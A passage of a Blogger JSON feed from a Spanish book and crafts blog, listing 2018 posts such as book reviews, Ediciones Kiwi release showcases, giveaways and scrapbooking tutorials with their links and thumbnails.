en la magia? En el mundo de Emma \ntodo es posible: desde un cielo de nubes rosas hasta una carroza \ncalabaza para una boda. Su misión como decoradora de eventos es cumplir \nlos sueños de todos. Pero, ¿qué hay"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/745614287069045539\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/09\/confeti-en-mis-zapatos-anna-galbis.html#comment-form","title":"6 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/745614287069045539"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/745614287069045539"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/09\/confeti-en-mis-zapatos-anna-galbis.html","title":"Confeti en mis zapatos - Anna Galbis"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhm6LWGlShj_XP4L8EiALe7gyl2-sOya47p-Ny2uPZadwCQ191QZYtCUT-sqL4_ueMnFNKsWoJ_R7DIQsYsq6TT3H3CwaKrpKVjwiZSk3ytkcpj2JsLhN7ihaRo_1aBmJPGYVJz6l4iWU6R\/s72-c\/confetienmiszapatos.png","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-3236777476086603051"},"published":{"$t":"2018-09-17T10:00:00.000+02:00"},"updated":{"$t":"2018-09-17T11:41:08.951+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ediciones Kiwi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"el escaparate"}],"title":{"type":"text","$t":"El Escaparate | Ediciones Kiwi Septiembre 2018 (I)"},"summary":{"type":"text","$t":"\n¡Hola,hola! Hoy es lunes y como sabéis, los lunes Ediciones Kiwi saca a la venta \nnovedades. En este caso hoy tenemos un libro que disponible en formato e-book y también en papel. Nos toca un poquito de Chick-Lit de la mano de Verónica Valenzuela.\n\n\n\n\n\nUn toque muy patio andaluz, pero ¿de qué va? Pues seguid leyendo para saber más:\n\n\n\n\n\n\n\n\n\nSi me ladras...te muerdo - Verónica Valenzuela\nPáginas:"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/3236777476086603051\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/09\/el-escaparate-ediciones-kiwi-septiembre.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/3236777476086603051"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/3236777476086603051"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/09\/el-escaparate-ediciones-kiwi-septiembre.html","title":"El Escaparate | Ediciones Kiwi Septiembre 2018 (I)"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0pkHNN-OcNsxOMbCJd2gQpdjRf8vqdEPWxXCpzVas-UJyA_-Ot8JtqmHG3Q6vXEKVdAp8eET_9ndpvp1gSI7nsVzbTMZA-0YiD1GDFTlpr45sIgEup925iFyeQ9tS7YNPb7_oXTsPPPxc\/s72-c\/POSTS+SISTEMA+NUEVO%25284%2529.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-867686379329375216"},"published":{"$t":"2018-09-15T14:03:00.000+02:00"},"updated":{"$t":"2018-10-15T12:14:55.536+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sorteos"}],"title":{"type":"text","$t":"Sorteo Vuelta al cole [Cerrado]"},"summary":{"type":"text","$t":"\n¡Hola a todos! A mediados del verano os subí esta foro en mi Instagram\n y os dije que iba a haber una sorpresa con ella y que estuvieseis \natentos al blog. Pues bien, como lo prometido es deuda uno de estos \ncuelga puertas (también utilizables como marcapáginas) se irá a vuestra \ncasita.\n\n\n\n\n\nA continuación os explico las bases, si os interesa, seguid leyendo:\n\n\n\n\n\n\n\nBASES DEL SORTEO\n\n\n\n\n\n\n\nEl "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/867686379329375216\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/09\/sorteo-vuelta-al-cole.html#comment-form","title":"4 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/867686379329375216"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/867686379329375216"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/09\/sorteo-vuelta-al-cole.html","title":"Sorteo Vuelta al cole [Cerrado]"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTKDoOlIlVCqzES4Nw1632gIVedIq8PqZu23ignXGgfJ7zlHhwNVyuIIZhIWGEF9rCHUakW5dJWhNHHl2ysJ8keZCh0p1O5wjZbJMi253qm9ZtAy-BXnHdtmhBY_9fdtKrKZ8_b8g6UGVA\/s72-c\/sorteovueltaalcole.png","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-1236256172148855774"},"published":{"$t":"2018-09-15T10:00:00.000+02:00"},"updated":{"$t":"2018-09-15T10:00:02.239+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"capitan´s log"}],"title":{"type":"text","$t":"Nueva temporada en el Baúl."},"summary":{"type":"text","$t":"\n\n\n¡Hola a todos y todas! ¿Qué tal vuestro verano?¿Me echabais un poco de menos? Yo a vosotros un poquillo, y eso es bueno, ya que significa que me quedan ganar de seguir contándoos cosas en el blog.\n\n\n\nYa sabéis que las vacaciones son complejas y este agosto he tenido que dejar de subir posts por falta de tiempo para editarlos en condiciones (ideas tenía pero tiempo no). Las vacaciones en "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/1236256172148855774\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/09\/nueva-temporada-en-el-baul.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/1236256172148855774"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/1236256172148855774"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/09\/nueva-temporada-en-el-baul.html","title":"Nueva temporada en el Baúl."}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitvdjeCcawq4gh-WfsCuAy4KKOOTaFCel8enIQTWuRFWYSfPp2-s63_-rOZVaJcLzqx5XMRKk1qJTvEKJ1QI38atXTkcZ38rKOtNyIRhDfP00Z4uwmXDUTR-_F4JjDzmkBk3jauqh0vr5e\/s72-c\/clnuevatemporada.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-703966372302670870"},"published":{"$t":"2018-08-21T17:07:00.000+02:00"},"updated":{"$t":"2018-08-21T17:09:15.940+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"escritorio compartido"},{"scheme":"http://www.blogger.com/atom/ns#","term":"inspiración"}],"title":{"type":"text","$t":"EC # 09 - Inspiración | Mini-álbum Selfie"},"summary":{"type":"text","$t":"\n\n\n¡Hola a todos!¿Cómo vais pasando el veranito? El mío bien aunque estoy algo estresada, por no variar, porque no me llegan las horas para nada y los niños se comen todo, pese a eso, es bonito pasar todo el tiempo con ello, y muy agotador también.\u0026nbsp;\n\nEn esta ocasión os traigo otro escritorio compartido, no es un tutorial sino algo de inspiración para que veáis una posible idea de cómo hacer "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/703966372302670870\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/08\/ec-09-inspiracion-mini-album-selfie.html#comment-form","title":"4 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/703966372302670870"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/703966372302670870"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/08\/ec-09-inspiracion-mini-album-selfie.html","title":"EC # 09 - Inspiración | Mini-álbum Selfie"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTNcLu6xRMoeGsCibFaRJjVcoGV9FaaRHA9Gx79nTvknqQsEVTnRgYx84CLogIlRsDve5exTwDm8DySuZkIAha3YLC_q9Px8ScIo5zMM-d_8OnyvdvJiHPwhp3FpMoAwtLCIRwvI1Ezao-\/s72-c\/inspiracinminialbum.png","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-8702577642126305887"},"published":{"$t":"2018-08-15T13:32:00.000+02:00"},"updated":{"$t":"2018-08-15T13:36:46.028+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"escritorio compartido"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tutoriales"}],"title":{"type":"text","$t":"Tutorial #08| Layout con acuarelas"},"summary":{"type":"text","$t":"\n\n\nHacía tiempo que no os traía un tutorial\u0026nbsp; y como ya iba tocando traeros algo os enseño cómo hice un layout que hace unas cuantas semanas os mostré por Instagram. Si queréis saber cómo lo he hecho quedaos que continuamos.\n\nLo primero de todo es saber los materiales que vamos a necesitar:\n\n\nUna fotografía para el layout\nPapel de acuarela\nAcuarelas\nPinceles\nAgua\nPapel decorado\nCizalla o "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/8702577642126305887\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/08\/tutorial-08-layout-con-acuarelas.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/8702577642126305887"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/8702577642126305887"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/08\/tutorial-08-layout-con-acuarelas.html","title":"Tutorial #08| Layout con acuarelas"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmVUsyW4nHabWFfo_lyzkOVy6DgH8zpAV92uMTBHxqRBF6zG7sWK9EfFTg1Ima6fEH-RltTo8kW9G6IdT12loddsZEEgCP-vCOgfY9yoxU4-IhyQKEicWc5EoDJT2CL7iMYOB71u_Jyg3G\/s72-c\/POSTS+SISTEMA+NUEVO%25283%2529.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-793556695095583922"},"published":{"$t":"2018-08-09T12:00:00.000+02:00"},"updated":{"$t":"2018-08-09T12:00:09.397+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sorteos"}],"title":{"type":"text","$t":"¿Qué había en la caja del Sorteo 7º Aniversario?"},"summary":{"type":"text","$t":"\n\n\n\nYa ha pasado un tiempo desde el último sorteo del blog por los 7 años del mismo y, ya que a la afortunada ya le ha llegado todo ya os puedo enseñar lo que había en la caja sorpresa. Si queréis saberlo sólo tenéis que seguir leyendo:\n\n\n\nSi os gusta cotillear un poquito qué es lo que había en la caja...la caja sorpresa del 7º Aniversario os muestro los productos que había en la misma. Deciros "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/793556695095583922\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/08\/que-habia-en-la-caja-del-sorteo-7.html#comment-form","title":"4 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/793556695095583922"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/793556695095583922"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/08\/que-habia-en-la-caja-del-sorteo-7.html","title":"¿Qué había en la caja del Sorteo 7º Aniversario?"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKZg3XSYwlvAOJStX2mr86sHcNGmbjKiMg9MCa8_jomh2m6c4XD8BwUylIWpl5OpFoY7SlXFNrFZ6gJd9nPHcCZCP_wZwWZtbFTnG0CL-opWu5WqyFxDJT4dYHyQwV91yr81MYW5K_wZeq\/s72-c\/quehabiaenelpaquete.png","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-889818784812686774"},"published":{"$t":"2018-08-06T00:46:00.001+02:00"},"updated":{"$t":"2018-08-06T00:46:22.240+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Maeva"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Narrativa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nivel 3"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"}],"title":{"type":"text","$t":"Pasaje al nuevo mundo - Tània Juste"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\nPasaje al nuevo mundo - Tània Juste \nEditorial:\u0026nbsp;Maeva \u0026nbsp; PVP: 19.00€ \nISBN: 9788417108519\u0026nbsp;\u0026nbsp; Idioma: Español\nAutoconclusivo\n\nSinopsis: Puerto\n de Barcelona, mayo de 1918. Berta Casals es una joven\u0026nbsp;de veinte años \nque se embarca en el transatlántico Reina Victoria Eugenia rumbo a \nArgentina, adonde se dirige para contraer matrimonio con Julio Mitchell,\n un "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/889818784812686774\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/08\/pasaje-al-nuevo-mundo-tania-juste.html#comment-form","title":"4 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/889818784812686774"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/889818784812686774"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/08\/pasaje-al-nuevo-mundo-tania-juste.html","title":"Pasaje al nuevo mundo - Tània Juste"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgswc32FLTBtmb1jNnyePexW7zBECWFl5COHQMFwwI043RAvAzXhqgwkOyF5hR7_F8LBmm6b8PfKzpl3ZRiWACqC16qNDo9-rDOU0fhHx2KODqdT2dUqBkUpqa7xOL0Fc_ENXc_ZdiJ0hWn\/s72-c\/PASAJEALNUEVOMUNDO.png","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-9026282785906006226"},"published":{"$t":"2018-07-14T16:18:00.004+02:00"},"updated":{"$t":"2018-07-14T16:52:09.339+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Contraseña Editorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Humor"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Narrativa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nivel 3"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"}],"title":{"type":"text","$t":"Por qué me comí a mi padre - Roy Lewis"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\n\n\n\n\nPor qué me comí a mi padre - Roy Lewis\nEditorial:\u0026nbsp;Contraseña Editorial \u0026nbsp; PVP: 15.90€ \nISBN: 9788422622031\u0026nbsp;\u0026nbsp; Idioma: Español\nAutoconclusivo\n\nSinopsis: Ambientada en una región del centro de África hacia finales del \nPleistoceno, POR QUÉ ME COMÍ A MI PADRE es la crónica trepidante y en \nalgunos momentos jocosa de la lucha por la supervivencia de una horda de\n hombres "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/9026282785906006226\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/07\/por-que-me-comi-mi-padre-roy-lewis.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/9026282785906006226"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/9026282785906006226"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/07\/por-que-me-comi-mi-padre-roy-lewis.html","title":"Por qué me comí a mi padre - Roy Lewis"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZKeAILPD3gT0igRd1ESDCZXWf_r-prUJDSSju8IoGA7AtMOCJuc882S__zlmg3L_3cPjsSKVPgNTl3moL8tvuBhCvmtEJnCfnUm3vJrPEPWDtAlePyzPNPl5bU_f_FE5RZE69WqBAr81D\/s72-c\/porquemecomiamipadre.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-7588881464814648364"},"published":{"$t":"2018-07-02T13:52:00.002+02:00"},"updated":{"$t":"2018-07-02T13:55:19.938+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ediciones Kiwi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"el escaparate"}],"title":{"type":"text","$t":"El Escaparate | Ediciones Kiwi Julio 2018 (II)"},"summary":{"type":"text","$t":"\n¡Hola,hola! Continuamos con las novedades que Ediciones Kiwi saca a la venta hoy. En este caso hoy tenemos un libro que está disponible en Papel y en Digital.\n\n\n\n\n\nPues si, vuelve Abbi Glines con otra historia, el quinto libro de la saga Sea Breeze. La portada muy mona como siempre pero ¿de qué va? Pues siguid leyendo para enteraros y que os cuente un poco:\n\n\n\n\n\n\nQuizás Dure (Sea Breeze #5) - "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/7588881464814648364\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/07\/el-escaparate-ediciones-kiwi-julio-2018_2.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/7588881464814648364"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/7588881464814648364"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/07\/el-escaparate-ediciones-kiwi-julio-2018_2.html","title":"El Escaparate | Ediciones Kiwi Julio 2018 (II)"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdIxiqwUVe0CU7frfPjvzNuefxd1F2mugie4MVbKE9FwGnjYCpScMEnSKITgxFhmw1NrU2ht1roZyJ8mJ5NfS4kz8Hc4xxWV6_dmwXOl2xuudmCL-WnfM35A7WyRslLmlmVbNjspDeEhMQ\/s72-c\/ELESCAPARETEJULIO1.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-5844330417273184404"},"published":{"$t":"2018-07-02T13:35:00.000+02:00"},"updated":{"$t":"2018-07-02T13:54:00.362+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ediciones Kiwi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"el escaparate"}],"title":{"type":"text","$t":"El Escaparate | Ediciones Kiwi Julio 2018 (I)"},"summary":{"type":"text","$t":"\n¡Hola,hola! Hoy es lunes y como muchos lunes Ediciones Kiwi saca a la venta \nnovedades. En este caso hoy tenemos un libro que, de momeno, está \ndisponible sólo en formato e-book y se trata de lo nuevo de Merche \nDiolch. \n\n\n\nMuy bonito todo pero ¿de qué va? Pues siguid leyendo para enteraros:\n\n\n\n\n\n\n\n\nLia (Proyecto Nº1 - Merche Diolch\nPáginas: 256 PVP: 2.99 € \nISBN:\u0026nbsp;978-84-17361-09-9\u0026nbsp; "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/5844330417273184404\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/07\/el-escaparate-ediciones-kiwi-julio-2018.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/5844330417273184404"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/5844330417273184404"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/07\/el-escaparate-ediciones-kiwi-julio-2018.html","title":"El Escaparate | Ediciones Kiwi Julio 2018 